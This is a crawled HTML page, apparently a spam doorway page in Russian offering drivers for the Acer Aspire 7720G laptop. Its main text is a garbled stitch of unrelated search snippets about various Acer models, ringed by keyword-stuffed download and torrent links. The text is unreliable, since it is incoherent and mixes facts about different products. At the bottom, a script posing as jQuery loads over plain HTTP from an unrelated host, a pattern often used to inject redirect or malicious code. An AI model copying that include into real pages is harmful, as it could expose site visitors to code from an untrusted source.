

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-drayvera-dlya-acer-aspire-7720g.html
body_size: 2963
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвера для acer aspire 7720g - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвера для acer aspire 7720g</h2>
                            </header>
                            <p>Наборы драйверов для Acer, eMachines и Packard Bell для Windows XP, Windows 7 и Windows Vista. 3 Jun 2017 - 3 min - Uploaded by Сергей АрефьевFigure 3: Run driver setup file Acer Aspire 7720 driver Общая информация по драйверам для Acer Aspire. Введение Здесь вы найдете полный набор драйверов для всех модификаций ноутбука Acer Aspire 5315 с различными индексами в конце названия модели (Acer Aspire 5315, Acer Aspire 5315Z и так далее). 28 мар 2008  Новейшие драйвера для ноутбука Acer Aspire 7720 для Windows XP, Windows Vista, Windows 7 и Windows. 
В моём списке совместимости видеокарт для Acer рядом с ноутбуком aspire 5920 долгое время (практически всё время существования списка) висела такая запись. Downnload Acer Aspire 7720G laptop drivers or install DriverPack Solution software for driver update. Найдите обновления BIOS, руководства пользователя, драйвера и патчи для продуктов. Для найбільш зручного користування на цьому веб-сайті використовуються файли cookie від сторонніх розробників. Натисніть тут, щоб дізнатися. 
Драйверы для ACER Aspire 7720G. ACER Aspire 7720G. Бесплатные драйверы для ACER Aspire 7720G. Выберите из списка необходимый драйвер для. Все драйвера для Acer Aspire 7720G на ОС: Windows XP, Windows Vista, Windows 7. Скачать, обновить, загрузить. Все драйвера для Acer Aspire 7720 на ОС: Windows XP, Windows Vista, Windows 7. Скачать, обновить, загрузить. Драйвера для Acer Aspire 7720G Ноутбук Acer Aspire 7720G Драйвера чипсета Nvidia и сетевой карты скачать драйвер Acer Aspire 7720G ОС: Windows. 4 янв 2008  Драйвера для Acer Aspire One A110/A150  Приобрел Acer Aspire 7720g - установли ХР SP2 - В принципе все поборол кроме видео. 
Наборы драйверов для Acer, eMachines и Packard Bell для Windows XP, Windows 7 и Windows Vista. Новейшие драйвера для ноутбука Acer Aspire 5315 для Windows XP, Windows Vista, Windows 7 и Windows. ACER - explore beyond limits TM. America. Brasil. В моём списке совместимости видеокарт для Acer рядом с ноутбуком aspire 5920 долгое время. Search for BIOS updates, manuals, drivers and patches for your Acer products. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-spaydervik-hroniki-skachat-igru-na-pk.html">Спайдервик хроники скачать игру на пк</a></li>
                                <li><a href="ajpu1-obrazec-doverennosti-na-poluchenie-uslug.html">Образец доверенности на получение услуг</a></li>
                                <li><a href="ajpu1-skachat-igry-na-android-besplatno-simpsony.html">Скачать игры на андроид бесплатно симпсоны</a></li>
                                <li><a href="ajpu1-dov-dka-pro-zarob-tok-dlya-obchislennya-pens-blank.html">Довідка про заробіток для обчислення пенсії бланк</a></li>
                                <li><a href="ajpu1-radeon-3800-novye-drayvera.html">Радеон 3800 новые драйвера</a></li>
                                <li><a href="ajpu1-gorod-prizrak-2035-skachat-torrent.html">Город призрак 2035 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Драйвера для Acer, eMachines и Packard.</li>
<li>Драйвера для Acer Aspire 5315 и 5315Z Сайт</li>
<li>Установка 9600m gt на aspire 5920 и другие модели.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-spokoynuyu-instrumentalnuyu-muzyku-bez-slov.html">Скачать спокойную инструментальную музыку без слов</a></li>
                                            <li><a href="ajpu1-skachat-drayver-hp-b010.html">Скачать драйвер hp b010</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-kniga-ocharovannyy-strannik-leskova.html">Книга очарованный странник лескова</a></li>
                                            <li><a href="ajpu1-digstaun-dzheyms-vuds.html">Дигстаун джеймс вудс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-obelisk-kratkoe-soderzhanie.html">Обелиск краткое содержание</a></li>
                                            <li><a href="ajpu1-military-model-zhurnal.html">Military model журнал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-drayver-dlya-knopki-fn-lenovo.html">Драйвер для кнопки fn lenovo</a></li>
                                            <li><a href="ajpu1-skachat-shablon-dlya-mikrosimki.html">Скачать шаблон для микросимки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
